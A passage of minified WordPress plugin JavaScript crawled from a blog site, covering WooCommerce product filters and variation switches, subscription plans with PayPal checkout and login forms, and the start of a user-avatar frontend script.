a(this).on("click","li",function(d){d.preventDefault();d.stopPropagation();d=a(this).data("value");b.val(d).trigger("change");b.trigger("click");b.trigger("focusin");c&&b.trigger("touchstart");a(this).trigger("focus")})});_.delay(function(){b.element.trigger("td_woo_variation_switches_init",[b.element,b.product_variations])},1)},_loaded:function(b){b.element.on("td_woo_variation_switches_init",function(e,f,c){f._generated=c.reduce(function(a,b){Object.keys(b.attributes).map(function(c){a[c]||(a[c]=[]);b.attributes[c]&&a[c].push(b.attributes[c])});return a},{});f._out_of_stock=c.reduce(function(a,b){Object.keys(b.attributes).map(function(c){a[c]||(a[c]=[]);b.attributes[c]&&!b.is_in_stock&&a[c].push(b.attributes[c])});return a},{});b.element.find("ul.variable-items-wrapper").each(function(){var b=a(this).find("li"),c=a(this).data("attribute_name"),e=f._generated[c];b.each(function(){var b=a(this).attr("data-value");_.isEmpty(e)||-1!==_.indexOf(e,b)||(a(this).removeClass("selected"),a(this).addClass("disabled"))})})})},_update:function(b){b.element.on("__found_variation",function(a,b){});b.element.on("woocommerce_variation_has_changed",function(a){});b.element.on("woocommerce_update_variation_values",function(){a(this).find("ul.variable-items-wrapper").each(function(){var b="",f=a(this).siblings("select.woo-variation-raw-select").find("option"),c=a(this).siblings("select.woo-variation-raw-select").find("option:selected"),d=a(this).siblings("select.woo-variation-raw-select").find("option").eq(1),g=a(this).find("li"),h=[];f.each(function(){""!==a(this).val()&&(h.push(a(this).val()),b=c?c.val():d.val())});_.delay(function(){g.each(function(){var c=a(this).attr("data-value");a(this).removeClass("selected disabled").addClass("disabled");-1!==_.indexOf(h,c)&&(a(this).removeClass("disabled"),c===b&&a(this).addClass("selected"))})},1)})})},_reset:function(b){b.element.on("reset_data",function(){a(this).find("ul.variable-items-wrapper").each(function(){a(this).find("li").each(function(){a(this).removeClass("selected disabled")})})})}}})(jQuery);jQuery().ready(function(){tdwVariationSwitches.init()});var tdwFilter={};(function(){tdwFilter={items:[],init:function(){tdwFilter.items=[]},item:function(){this.templateDataId=this.templateType=this.loadType=this.jqueryObj=this.blockAtts=this.blockUid=void 0;this.is_ajax_running=this.isAjaxCallback=this.inComposer=!1;this.has_wp_query=!0;this._is_initialized=this.enabled_on_mobiles=!1},_initialize_item:function(a){if(!0!==a._is_initialized){if(!0===a.enabled_on_mobiles){a.jqueryObj.closest(".vc_column_container").addClass("tdw-filters-mobile");jQuery("body").addClass("tdw-filters");var b=jQuery(".tdw-filters-button-mobile"),e=b.get(0);e=jQuery._data(e,"events");if(void 0===e||void 0===e.click)b.on("click",function(){jQuery("body").toggleClass("tdw-filters-open")})}else a.jqueryObj.closest(".vc_column_container").removeClass("tdw-filters-mobile"),jQuery("body").removeClass("tdw-filters");if(!0!==a.inComposer&&!1!==a.has_wp_query){window.onpopstate=function(b){if(null!==b.state)if("ajax"===a.jqueryObj.data("tdw-filter-load-type")){var c=[];new URLSearchParams(window.location.search).forEach(function(b,f){-1!==f.indexOf("tdw_")&&jQuery(b.split(",")).each(function(b,d){b=a.jqueryObj.find('[data-term-slug="'+d+'"]');var g=a.jqueryObj.find('.select-filter-type option[value="'+d+'"]');b.length&&c.push({tax:f,slug:d,name:b.data("term-name")});g.length&&c.push({tax:f,slug:d,name:g.data("term-name")})})});jQuery(document).trigger("td_woo_filters_ajax_block_update",["on_popstate_reload",c]);a.jqueryObj.trigger("td_woo_filters_block_update",["on_popstate_reload",c])}else window.location.reload()};a.jqueryObj.on("td_woo_filters_block_update",function(b,c,d){b="[td_woo_attribute_filter "+a.shortcodeAtts+"]";c=window.location.search;a.jqueryObj.is_ajax_running=!0;tdwFilter._ajaxLoadingStart(a.blockUid);jQuery.ajax({timeout:1e4,type:"POST",url:tdwFilter._getRestEndPoint("td-woo/do_job","tmp_blockUid="+a.blockUid+"&tdbLoadDataFromId="+a.templateDataId+"&tdbTemplateType="+a.templateType+c.replace("?","&")+"&td_woo_ajax=1&uuid="+tdwFilter._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tdb_globals.wpRestNonce)},cache:!0,data:{shortcode:b,replyHtml:""},dataType:"json",statusCode:{404:function(){console.log("tdwFilter - td_woo_filters_ajax_block_update - ERROR: 404 not found")},500:function(){console.log("tdwFilter - td_woo_filters_ajax_block_update - ERROR: 500 server error")}},success:function(b,c,f){null===b?console.log("tdwFilter - td_woo_filters_ajax_block_update - ERROR: Empty response received from server"):(a.jqueryObj.is_ajax_running=!1,tdwFilter._ajaxLoadingEnd(a.blockUid),_.has(b,"replyHtml")&&a.jqueryObj.replaceWith(b.replyHtml),tdwFilter.deleteItem(a.blockUid),_.has(b,"replyJsForEval")&&window.eval(b.replyJsForEval))},error:function(a,b,c){console.log("tdwFilter - td_woo_filters_ajax_block_update - Error callback - textStatus: "+b+" errorThrown: "+c)}})});a.jqueryObj.on("click",".tdw-filters-clear-all",function(b){b.preventDefault();b.stopPropagation();b="ajax"===a.jqueryObj.data("tdw-filter-load-type");var c=new URLSearchParams(window.location.search),d=window.location.href;c.forEach(function(a,b){-1!==b.indexOf("tdw_")&&(d=tdwFilter.removeQueryParam(d,b))});b?(jQuery(document).trigger("td_woo_filter_clear_all",{}),window.history.pushState({},"",d),a.jqueryObj.find(".tdw-filter-container").each(function(){var a=jQuery(this).find(".tdw-filter-items-wrapper");"SELECT"===a.prop("tagName")?a.find("option:selected").removeAttr("selected"):a.find("li").each(function(){jQuery(this).removeClass("selected")})}),jQuery(document).trigger("td_woo_filters_ajax_block_update",["td_woo_filter_clear_all",{}]),a.jqueryObj.trigger("td_woo_filters_block_update",["td_woo_filter_clear_all",{}])):(window.history.pushState({},"",d),window.location.reload())});a.jqueryObj.on("click",".tdw-filter-item",function(b){var c=jQuery(this),d=c.parents("ul").data("taxonomy"),f=c.data("term-slug"),e=c.data("term-name");c.hasClass("selected")||c.hasClass("tdw-filter-link")?c.hasClass("selected")&&c.hasClass("tdw-filter-link")&&b.preventDefault():-1!==d.indexOf("tdw_")?(b=tdwFilter.removeQueryParam(window.location.href,"product-page"),"ajax"===a.jqueryObj.data("tdw-filter-load-type")?(c.addClass("selected"),jQuery(document).trigger("td_woo_filter_add",{tax:d,term:f,term_name:e}),window.history.pushState({},"",tdwFilter.updateQuery(b,d,f)),jQuery(document).trigger("td_woo_filters_ajax_block_update",["td_woo_filter_add",{}]),a.jqueryObj.trigger("td_woo_filters_block_update",["td_woo_filter_add",{}])):window.location.href=tdwFilter.updateQuery(b,d,f)):console.log("invalid filter: "+d)});a.jqueryObj.on("change",".select-filter-type",function(b){var c=jQuery(this);b=c.data("taxonomy");c=c.val();var d=jQuery("option:selected",this),f=d.data("term-name");(d=d.data("filter-link"))?window.location.href=d:-1!==b.indexOf("tdw_")?(d=tdwFilter.removeQueryParam(window.location.href,"product-page"),d=tdwFilter.removeQueryParam(d,b),"ajax"===a.jqueryObj.data("tdw-filter-load-type")?(jQuery(document).trigger("td_woo_filter_change",{tax:b,term:c,term_name:f}),window.history.pushState({},"",tdwFilter.updateQuery(d,b,c)),jQuery(document).trigger("td_woo_filters_ajax_block_update",["td_woo_filter_change",{}]),a.jqueryObj.trigger("td_woo_filters_block_update",["td_woo_filter_change",{}])):window.location.href=tdwFilter.updateQuery(d,b,c)):console.log("invalid filter: "+b)});jQuery(document).on("td_woo_filter_remove",function(b,c){b=c.term;c=a.jqueryObj.find('[data-taxonomy="'+c.tax+'"]');"SELECT"===c.prop("tagName")?c.find("option:selected").removeAttr("selected"):c.find("li[data-term-slug="+b+"]").removeClass("selected")});a.jqueryObj.find(".tdw-multi-select-wrapper").each(function(){var b=jQuery(this),c=b.find(".multi-select__selection");b.on("click",function(){jQuery(this).find(".multi-select").toggleClass("open")});b.find(".multi-select-options .multi-select-option").each(function(){var b=jQuery(this),f=b.data("term-name"),e=b.data("term-slug"),k=b.data("term-id"),l=b.parents(".multi-select-options").data("taxonomy"),m={name:f,slug:e,id:k,tax:l};b.hasClass("selected")&&c.append('<span class="'+e+'">'+f+"</span>");b.on("click",function(d){c.find(".no-selection").remove();c.find("."+e).length||(c.append('<span class="'+e+'">'+f+"</span>"),b.addClass("selected"),a.jqueryObj.trigger("update",["td_woo_filter_update",m]))})})});a.jqueryObj.on("update",function(b,c,d){b=d.tax;c=d.slug;d=d.name;if(-1!==b.indexOf("tdw_")){var e=tdwFilter.removeQueryParam(window.location.href,"product-page");"ajax"===a.jqueryObj.data("tdw-filter-load-type")?(jQuery(document).trigger("td_woo_filter_add",{tax:b,term:c,term_name:d}),window.history.pushState({},"",tdwFilter.updateQuery(e,b,c)),jQuery(document).trigger("td_woo_filters_ajax_block_update",["td_woo_filter_add",{}]),a.jqueryObj.trigger("td_woo_filters_block_update",["td_woo_filter_add",{}])):window.location.href=tdwFilter.updateQuery(e,b,c)}else console.log("invalid filter: "+b)});jQuery(document).on("click",function(b){b.target.classList.length&&(b.target.classList.contains("multi-select-options")||b.target.classList.contains("multi-select-option")||b.target.classList.contains("tdw-multi-select-wrapper")||b.target.classList.contains("multi-select__selection"))||a.jqueryObj.find(".multi-select").removeClass("open")});if(!a.isAjaxCallback)jQuery(window).on("load",function(){if(tdwFiltersList.items.length)for(var b=0;b<tdwFiltersList.items.length;b++)tdwFiltersList.items[b].loadType=a.loadType});a._is_initialized=!0}}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdwFilter.items.push(a);tdwFilter._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdwFilter.items.length;b++)if(tdwFilter.items[b].blockUid===a)return tdwFilter.items.splice(b,1),!0;return!1},updateQuery:function(a,b,e){var f=new RegExp("([?&])"+b+"=.*?(&|$)","i"),c=-1!==a.indexOf("?")?"&":"?";return a.match(f)?(c=new URLSearchParams(window.location.search),a.replace(f,"$1"+b+"="+c.get(b)+","+e+"$2")):""===e?a:a+c+b+"="+e},removeQueryParam:function(a,b){return a.replace(new RegExp("([?&])"+b+"=.*?(&|$)","i"),"$1").replace(/[&|?]\s*$/,"")},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},_getRestEndPoint:function(a,b){return _.isEmpty(window.tdb_globals.permalinkStructure)?window.tdb_globals.wpRestUrl+a+"&"+b:window.tdb_globals.wpRestUrl+a+"?"+b},_ajaxLoadingStart:function(a){var b=jQuery("."+a);a=jQuery("#"+a);a.addClass("td_block_inner_overflow");a.css("height",a.height());b.append('<div class="td-loader-gif td-loader-animation-start"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){b.find(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50);a.addClass("td_animated_long td_fadeOut_to_1")},_ajaxLoadingEnd:function(a){var b=jQuery("."+a);b.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){b.find(".td-loader-gif").remove();tdLoadingBox.stop()},100);var e=jQuery("#"+a);e.removeClass("td_animated_long td_fadeOut_to_1");setTimeout(function(){b.find(".td_block_inner_overflow").removeClass("td_block_inner_overflow");e.css("height","auto")},50)}}})();jQuery().ready(function(){tdwFilter.init()});var tdwLoop={};(function(){tdwLoop={items:[],init:function(){tdwLoop.items=[]},item:function(){this.loadType=this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_initialized=this.inComposer=!1},_initialize_item:function(a){!0!==a._is_initialized&&(jQuery(document).on("td_woo_filters_ajax_block_update",function(b,e,f){b=tdBlocks.tdGetBlockObjById(a.blockUid);var c=JSON.parse(b.atts);c.category="";c.tag="";c.td_woo_attributes_filters={};e=new URLSearchParams(window.location.search);var d={};"undefined"!==typeof c.current_term&&"undefined"!==typeof c.current_term_tax&&("product_cat"!==c.current_term_tax||e.has("tdw_product_cat")||(c.category+=c.current_term),"product_tag"!==c.current_term_tax||e.has("tdw_product_tag")||(c.tag+=c.current_term),-1===c.current_term_tax.indexOf("pa_")||e.has("tdw_"+c.current_term_tax)||(c.td_woo_attributes_filters["tdw_"+c.current_term_tax]=c.current_term));e.forEach(function(a,b){d[b]=a});0<Object.keys(d).length&&jQuery.each(d,function(a,b){-1!==a.indexOf("tdw_")?("tdw_product_cat"===a&&(c.category=""===c.category?b:c.category+(","+b)),"tdw_product_tag"===a&&(c.tag=b),-1!==a.indexOf("pa_")&&(c.td_woo_attributes_filters[a]=b)):("orderby"===a&&(c.sort=b),"s"===a&&(c.s=b))});b.atts=JSON.stringify(c);jQuery(this).hasClass("ajax-filter-disabled")||!0===b.is_ajax_running||(b.is_ajax_running=!0,b.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(b,"tdw_filter"))}),a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdwLoop.items.push(a);tdwLoop._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdwLoop.items.length;b++)if(tdwLoop.items[b].blockUid===a)return tdwLoop.items.splice(b,1),!0;return!1}}})();jQuery().ready(function(){tdwLoop.init();jQuery(document).on("td_woo_ajax_block_update",function(a,b,e,f){a=jQuery.parseJSON(f);f=jQuery("."+b.id);var c=JSON.parse(b.atts);"tdw_filter"===e&&(b.found_posts=parseInt(a.total),b.post_count=parseInt(a.per_page),b.td_current_page=parseInt(a.current_page));e=c.ajax_pagination?c.ajax_pagination:"";var d=c.offset?parseInt(c.offset):0;d=parseInt(b.found_posts)-d;var g=parseInt(b.post_count);var h=parseInt(b.td_current_page);0===d?(c="No results to count",f.addClass("tdc-no-posts")):(f.removeClass("tdc-no-posts"),b=g*h-g+1,g=Math.min(d,g*h),c="load_more"===c.ajax_pagination||"infinite"===c.ajax_pagination?"Showing 1 &ndash; "+g+" of "+d+" results":b===g?"Showing the "+g+" result of "+d+" results":"Showing "+b+" &ndash; "+g+" of "+d+" results");f.find(".tdw-result-count p").html(c);"numbered"===e&&"undefined"!==a.td_num_pagination_data&&(c=f.find(".page-nav"),c.length?c.replaceWith(a.td_num_pagination_data):f.append(a.td_num_pagination_data))})});var tdwFiltersList={};(function(){tdwFiltersList={items:[],init:function(){tdwFiltersList.items=[]},item:function(){this.loadType=this.jqueryObj=this.blockUid=void 0;this.sampleData=!1;this.closeIcon="";this._is_initialized=this.inComposer=!1},_initialize_item:function(a){!0!==a._is_initialized&&!0!==a.inComposer&&!0!==a.sampleData&&(a.jqueryObj.on("click",".remove",function(b){b.preventDefault();b.stopPropagation();b=jQuery(this).parent().data("tax");var e=jQuery(this).parent().data("term-slug");jQuery(this).parents("li").hide();jQuery(document).trigger("td_woo_filter_remove",{tax:b,term:e});var f=tdwFiltersList.removeQueryParam(window.location.href,"product-page");if("ajax"===tdwFiltersList.getItemObjById(a.blockUid).loadType){window.history.pushState({},"",tdwFiltersList.updateQuery(f,b,e));for(b=0;b<tdwFilter.items.length;b++)tdwFilter.items[b].jqueryObj.trigger("td_woo_filters_block_update",["td_woo_filter_remove",{}]);jQuery(document).trigger("td_woo_filters_ajax_block_update",["td_woo_filter_remove",{}])}else window.location.href=tdwFiltersList.updateQuery(f,b,e)}),jQuery(document).on("td_woo_filter_add",function(b,e){b=e.tax;var f=e.term;e=e.term_name;a.jqueryObj.find(".tdw-filters-wrap ul").length||a.jqueryObj.find(".tdw-block-inner").append('<div class="tdw-filters-wrap"><ul></ul></div>');a.jqueryObj.find(".tdw-filters-wrap ul").append('<li><a href="#" data-tax="'+b+'" data-term-slug="'+f+'" data-term-name="'+e+'"><span class="remove">'+e+a.closeIcon+"</span></a></li>")}),jQuery(document).on("td_woo_filter_change",function(b,e){b=e.tax;var f=e.term;e=e.term_name;var c=a.jqueryObj.find('[data-tax="'+b+'"]');c.length?void 0===e?c.parent("li").remove():c.replaceWith('<a href="#" data-tax="'+b+'" data-term-slug="'+f+'" data-term-name="'+e+'"><span class="remove">'+e+a.closeIcon+"</span></a>"):a.jqueryObj.find(".tdw-filters-wrap ul").append('<li><a href="#" data-tax="'+b+'" data-term-slug="'+f+'" data-term-name="'+e+'"><span class="remove">'+e+a.closeIcon+"</span></a></li>")}),jQuery(document).on("td_woo_filter_clear_all",function(){a.jqueryObj.find(".tdw-filters-wrap ul").empty()}),jQuery(document).on("td_woo_filters_ajax_block_update",function(b,e,f){var c=new URLSearchParams(window.location.search),d=a.jqueryObj.find(".tdw-filters-wrap");"on_popstate_reload"===e&&(d.find("ul > li").each(function(){var a=jQuery(this),b=a.find("a").data("tax"),d=a.find("a").data("term-slug");c.has(b)?-1===c.get(b).indexOf(d)&&a.remove():a.remove()}),f.length&&f.forEach(function(b){d.find('[data-term-slug="'+b.slug+'"]').length||d.find("ul").append('<li><a href="" data-tax="'+b.tax+'" data-term-slug="'+b.slug+'" data-term-name="'+b.name+'"><span class="remove">'+b.name+a.closeIcon+"</span></a></li>")}))}),window.onpopstate=function(b){if(null!==b.state)if("ajax"===a.loadType){var e=[];new URLSearchParams(window.location.search).forEach(function(b,c){-1!==c.indexOf("tdw_")&&jQuery(b.split(",")).each(function(b,f){b=a.jqueryObj.find('[data-term-slug="'+f+'"]');b.length&&e.push({tax:c,slug:f,name:b.data("term-name")})})});jQuery(document).trigger("td_woo_filters_ajax_block_update",["on_popstate_reload",e]);a.jqueryObj.trigger("td_woo_filters_block_update",["on_popstate_reload",e])}else window.location.reload()},a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdwFiltersList.items.push(a);tdwFiltersList._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdwFiltersList.items.length;b++)if(tdwFiltersList.items[b].blockUid===a)return tdwFiltersList.items.splice(b,1),!0;return!1},updateQuery:function(a,b,e){var f=new RegExp("([?&])"+b+"=.*?(&|$)","i"),c=new URLSearchParams(window.location.search).get(b),d="";if(-1!==c.indexOf(",")){c=c.split(",");for(var g=0;g<c.length;g++)c[g]!==e&&(d+=c[g]+",");d=d.replace(/,\s*$/,"");return a.replace(f,"$1"+b+"="+d+"$2")}return a.replace(f,"$1").replace(/[&|?]\s*$/,"")},removeQueryParam:function(a,b){return a.replace(new RegExp("([?&])"+b+"=.*?(&|$)","i"),"$1").replace(/[&|?]\s*$/,"")},getItemIndex:function(a){var b=0,e=0;jQuery.each(tdwFiltersList.items,function(f,c){if(c.blockUid===a)return e=b,!1;b++});return e},getItemObjById:function(a){return tdwFiltersList.items[tdwFiltersList.getItemIndex(a)]}}})();jQuery().ready(function(){tdwFiltersList.init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://journalofajesusgirl.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=___td-subscription___
body_size: 2709
content:
var tdsLeads={};(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.submitHasErrors=this.isSubmit=this.inComposer=!1;this.messages={ack_require:"Acknowledgment is required !"};this._is_initialized=!1},_initialize_item:function(b){!0!==b._is_initialized&&(b.jqueryObj.find(".tds-submit-btn").on("click",function(c){var e=jQuery(this).data("url");var d=b.jqueryObj.find(".tds-checkbox"),f=b.jqueryObj.find(".tds-messages-error"),a=!1;d.length&&(d=b.jqueryObj.find("#pp_checkbox_"+b.blockUid),d.length&&!d.is(":checked")&&(c.preventDefault(),a=!0,f.length?f.find(".tds-message-checkbox").length||f.append('<div class="tds-message tds-message-checkbox">'+b.messages.ack_require+"</div>"):b.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+b.messages.ack_require+"</div></div>"),setTimeout(function(){var a=jQuery("."+b.blockUid+" .tds-messages");a.length&&(a.addClass("tds-messages-hiding"),setTimeout(function(){a.remove()},300))},3e3)));a||"undefined"===typeof e||(c.preventDefault(),window.location.replace(e))}),b.jqueryObj.find("#pp_checkbox_"+b.blockUid).change(function(){var c=jQuery(this),e=b.jqueryObj.find(".tds-messages-error"),d=e.find(".tds-message-checkbox");c.is(":checked")&&(d.remove(),e.is(":empty")&&e.remove())}),b._is_initialized=!0)},addItem:function(b){if("undefined"===typeof b.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(b);tdsLeads._initialize_item(b)},deleteItem:function(b){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===b)return tdsLeads.items.splice(c,1),!0;return!1}}})();jQuery().ready(function(){tdsLeads.init()});var tdsMain={};(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label");c=a.closest(".tds-s-table-row");c.length&&(b.text("Show more info"===b.text()?"Show less info":"Show more info"),c.toggleClass("tds-s-table-row-active tds-s-table-row-info-expanded"),c.find(".tds-s-table-row-extra").toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),h=b.siblings(".tds-s-notif-descr");a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,g,c){a=jQuery.parseJSON(a);switch(a[0]){case"resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),h.text("A new activation link has been sent to your email address!")):b.removeClass("tds-s-btn-saving")}},error:function(a,b,h){}}))});var b=jQuery(".tds-paypal-button");if(b.length){var c=b.closest(".tds-s-table-row"),e=c.data("subscription-id");paypal.Buttons({fundingSource:paypal.FUNDING.PAYPAL,createOrder:function(a,g){return g.order.create({purchase_units:[{amount:{value:b.data("value"),currency:"USD"}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function(a,g){return g.order.capture().then(function(a){b.hide();jQuery.ajax({timeout:1e4,type:"POST",url:tdsMain.get_rest_endpoint("tds_subscription/update_paypal_subscription","uuid="+tdsMain.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!1,dataType:"json",data:{subscriptionId:e,paypalOrderId:a.id,paypalOrderIntent:a.intent,paypalOrderStatus:a.status,paypalOrderPayerId:a.payer.payer_id,paypalOrderPayerGivenName:a.payer.name.given_name,paypalOrderPayerSurname:a.payer.name.surname,paypalOrderPayerEmail:a.payer.email_address,paypalOrderPayeeId:a.purchase_units[0].payee.merchant_id,paypalOrderPayeeEmail:a.purchase_units[0].payee.email_address,paypalOrderAmountCurrencyCode:a.purchase_units[0].amount.currency_code,paypalOrderAmountValue:a.purchase_units[0].amount.value,paypalOrderInfo:JSON.stringify(a,null,2),paypalOrderCreateTime:a.create_time,paypalOrderUpdateTime:a.update_time,paypalOrderCaptureCreateTime:a.purchase_units[0].payments.captures[0].create_time,paypalOrderCaptureUpdateTime:a.purchase_units[0].payments.captures[0].update_time},success:function(a,b,g){console.log(a);"undefined"!==typeof a.error?console.log(a.error):"undefined"!==typeof a.success&&window.location.reload()},error:function(a,b,g){console.log("tds save settings - Error callback - textStatus: "+b+" errorThrown: "+g)}})})}}).render(".tds-paypal-button")}var d=jQuery(".tds-switcher:checked"),f="year";d.length&&(f=d.val());tdsMain.setActivePlan(f);"undefined"!==typeof tdLogin&&(jQuery("#tds_forgot_button").on("click",function(){var a=jQuery("#tds_forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_please_wait),tdLogin.doCustomAction("td_mod_remember_pass",a,"","")):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect)))}),jQuery("#tds_register_button").on("click",function(a){a.preventDefault();var b=jQuery("#tds_register_email"),c=jQuery("#tds_register_user"),d=jQuery("#tds_register_pass");a=jQuery("#tds_register_retype_pass");b.length&&c.length&&d.length&&a.length&&(b=b.val().trim(),c=c.val().trim(),d=d.val().trim(),a=a.val().trim(),tdLogin.email_pattern.test(b)?c?d?tdLogin.pass_pattern.test(d)?d!==a?(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_retype_pass_incorrect)):tdLogin.doCustomAction("td_mod_subscription_register",b,c,d,a):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_pattern_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_pass_empty)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_user_incorrect)):(tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.showHideMsg(window.td_email_incorrect)))}),jQuery("#tds_login_button").on("click",function(a){a.preventDefault();var b=jQuery("#tds_login_email");a=jQuery("#tds_login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b?a?(tdLogin.doCustomAction("td_mod_login",b,"",a),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"])):(tdLogin.showHideMsg(window.td_pass_empty),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])):(tdLogin.showHideMsg(window.td_email_user_empty),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]))}))},get_rest_endpoint:function(b,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+b+"&"+c:window.tds_js_globals.wpRestUrl+b+"?"+c},get_unique_id:function(){function b(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return b()+b()+"-"+b()+"-"+b()+"-"+b()+"-"+b()+b()+b()},setActivePlan:function(b){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),e=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(d,c){d=jQuery(c);d.attr("data-type",b);"undefined"===typeof d.data("url-"+b)?d.attr("disabled",!0):d.removeAttr("disabled")});e.each(function(c,f){c=jQuery(f);f=c.data("type-from-block");var a=c.find('[class*="tds-show-plan-"]'),d=c.find(".tds-plan-placeholder"),e=b,k=!1;"undefined"!==typeof f&&""!==f&&"free"!==f&&(e=f);a.length?(a.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===e?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),k=!0):a.removeClass("tds-show-plan-visible")}),!1===k&&window.location!==window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==f&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):c.remove())})}}})();jQuery().ready(function(){tdsMain.init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://journalofajesusgirl.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.7
body_size: 2361
content:
!function(){"use strict";!function($,e,a){(new function(){var t=this;this.init=function(){e.ppFormRecaptchaLoadCallback=this.recaptcha_processing,$(".pp-del-profile-avatar").click(this.delete_avatar),$(".pp-del-cover-image").click(this.delete_profile_image_cover),$(document).on("click",".has-password-visibility-icon .pp-form-material-icons",this.toggle_password_visibility),$(document.body).on("click","a.showlogin",function(){$(".pp_wc_login").slideToggle()}),$(e).on("load resize",function(){t.defaultUserProfileResponsive()}),"true"!==pp_ajax_form.disable_ajax_form&&($(document).on("submit",'form[data-pp-form-submit="login"]',this.ajax_login),$(document).on("submit",'form[data-pp-form-submit="signup"]',this.ajax_registration),$(document).on("submit",'form[data-pp-form-submit="passwordreset"]',this.ajax_password_reset),$(document).on("submit",'form[data-pp-form-submit="editprofile"]',this.ajax_edit_profile))},this.recaptcha_processing=function(){$(".pp-g-recaptcha").each(function(e,a){var s=$(a).attr("data-sitekey"),r=$(this).parents(".pp-form-container").find("form");if("v3"===$(a).attr("data-type"))r.find("input.pp-submit-form").on("click",function(e){e.preventDefault(),t._add_processing_label(r),grecaptcha.ready(function(){grecaptcha.execute(s,{action:"form"}).then(function(e){r.find('[name="g-recaptcha-response"]').remove(),r.append($("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),r.submit()})})});else{var i=grecaptcha.render(a,{sitekey:s,theme:$(a).attr("data-theme"),size:$(a).attr("data-size")});r.on("pp_form_submitted",function(){grecaptcha.reset(i)})}})},this.toggle_password_visibility=function(e){e.preventDefault();var a=$(this).parents(".pp-form-field-input-textarea-wrap").find(".pp-form-field");"password"===a.attr("type")?(a.attr("type","text"),$(this).text("visibility_off")):(a.attr("type","password"),$(this).text("visibility"))},this.ajax_edit_profile=function(a){if(void 0!==e.FormData&&e.FormData){a.preventDefault();var 